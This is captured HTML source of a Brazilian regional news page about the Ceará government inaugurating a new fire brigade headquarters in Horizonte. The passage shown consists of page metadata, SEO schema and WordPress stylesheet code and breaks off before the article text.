

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://informaceara.com.br/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte/
body_size: 21936
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
	 	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Governo do Ceará inaugura nova sede do Quartel dos Bombeiros, em Horizonte - Informa Ceará</title>

		<!-- All in One SEO 4.7.8 - aioseo.com -->
	<meta name="description" content="Governo do Ceará inaugura nova sede do Quartel dos Bombeiros, em Horizonte" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Informa Ceara"/>
	<link rel="canonical" href="https://informaceara.com.br/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.8" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Informa Ceará - Informação de Qualidade" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Governo do Ceará inaugura nova sede do Quartel dos Bombeiros, em Horizonte - Informa Ceará" />
		<meta property="og:description" content="Governo do Ceará inaugura nova sede do Quartel dos Bombeiros, em Horizonte" />
		<meta property="og:url" content="https://informaceara.com.br/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte/" />
		<meta property="og:image" content="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large.png" />
		<meta property="og:image:secure_url" content="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large.png" />
		<meta property="article:published_time" content="2023-09-13T11:16:55+00:00" />
		<meta property="article:modified_time" content="2023-09-13T11:20:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Governo do Ceará inaugura nova sede do Quartel dos Bombeiros, em Horizonte - Informa Ceará" />
		<meta name="twitter:description" content="Governo do Ceará inaugura nova sede do Quartel dos Bombeiros, em Horizonte" />
		<meta name="twitter:image" content="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/informaceara.com.br\/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte\/#blogposting","name":"Governo do Cear\u00e1 inaugura nova sede do Quartel dos Bombeiros, em Horizonte - Informa Cear\u00e1","headline":"Governo do Cear\u00e1 inaugura nova sede do Quartel dos Bombeiros, em Horizonte","author":{"@id":"https:\/\/informaceara.com.br\/author\/carlos\/#author"},"publisher":{"@id":"https:\/\/informaceara.com.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/informaceara.com.br\/wp-content\/uploads\/2023\/09\/MG_7866-2048x1365-1.jpg","width":2048,"height":1365},"datePublished":"2023-09-13T08:16:55-03:00","dateModified":"2023-09-13T08:20:28-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/informaceara.com.br\/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte\/#webpage"},"isPartOf":{"@id":"https:\/\/informaceara.com.br\/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte\/#webpage"},"articleSection":"Regional"},{"@type":"BreadcrumbList","@id":"https:\/\/informaceara.com.br\/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/informaceara.com.br\/#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/informaceara.com.br\/","nextItem":{"@type":"ListItem","@id":"https:\/\/informaceara.com.br\/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte\/#listItem","name":"Governo do Cear\u00e1 inaugura nova sede do Quartel dos Bombeiros, em Horizonte"}},{"@type":"ListItem","@id":"https:\/\/informaceara.com.br\/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte\/#listItem","position":2,"name":"Governo do Cear\u00e1 inaugura nova sede do Quartel dos Bombeiros, em Horizonte","previousItem":{"@type":"ListItem","@id":"https:\/\/informaceara.com.br\/#listItem","name":"In\u00edcio"}}]},{"@type":"Organization","@id":"https:\/\/informaceara.com.br\/#organization","name":"Informa Cear\u00e1","description":"Informa\u00e7\u00e3o de Qualidade","url":"https:\/\/informaceara.com.br\/","telephone":"+5588994354507","logo":{"@type":"ImageObject","url":"https:\/\/informaceara.com.br\/wp-content\/uploads\/2021\/08\/cropped-Informa-Ceara-Large.png","@id":"https:\/\/informaceara.com.br\/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte\/#organizationLogo","width":1080,"height":300},"image":{"@id":"https:\/\/informaceara.com.br\/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/informaceara.com.br\/author\/carlos\/#author","url":"https:\/\/informaceara.com.br\/author\/carlos\/","name":"Informa Ceara","image":{"@type":"ImageObject","@id":"https:\/\/informaceara.com.br\/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b84a761d47c10b536934803aee0fe1342661192279ca48f22b3eb039fb6d33b4?s=96&d=mm&r=g","width":96,"height":96,"caption":"Informa Ceara"}},{"@type":"WebPage","@id":"https:\/\/informaceara.com.br\/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte\/#webpage","url":"https:\/\/informaceara.com.br\/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte\/","name":"Governo do Cear\u00e1 inaugura nova sede do Quartel dos Bombeiros, em Horizonte - Informa Cear\u00e1","description":"Governo do Cear\u00e1 inaugura nova sede do Quartel dos Bombeiros, em Horizonte","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/informaceara.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/informaceara.com.br\/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte\/#breadcrumblist"},"author":{"@id":"https:\/\/informaceara.com.br\/author\/carlos\/#author"},"creator":{"@id":"https:\/\/informaceara.com.br\/author\/carlos\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/informaceara.com.br\/wp-content\/uploads\/2023\/09\/MG_7866-2048x1365-1.jpg","@id":"https:\/\/informaceara.com.br\/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte\/#mainImage","width":2048,"height":1365},"primaryImageOfPage":{"@id":"https:\/\/informaceara.com.br\/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte\/#mainImage"},"datePublished":"2023-09-13T08:16:55-03:00","dateModified":"2023-09-13T08:20:28-03:00"},{"@type":"WebSite","@id":"https:\/\/informaceara.com.br\/#website","url":"https:\/\/informaceara.com.br\/","name":"Informa Cear\u00e1","description":"Informa\u00e7\u00e3o de Qualidade","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/informaceara.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Informa Ceará &raquo;" href="https://informaceara.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Informa Ceará &raquo;" href="https://informaceara.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Informa Ceará &raquo; Governo do Ceará inaugura nova sede do Quartel dos Bombeiros, em Horizonte" href="https://informaceara.com.br/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://informaceara.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finformaceara.com.br%2Fgoverno-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://informaceara.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finformaceara.com.br%2Fgoverno-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://informaceara.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://informaceara.com.br/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://informaceara.com.br/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://informaceara.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: 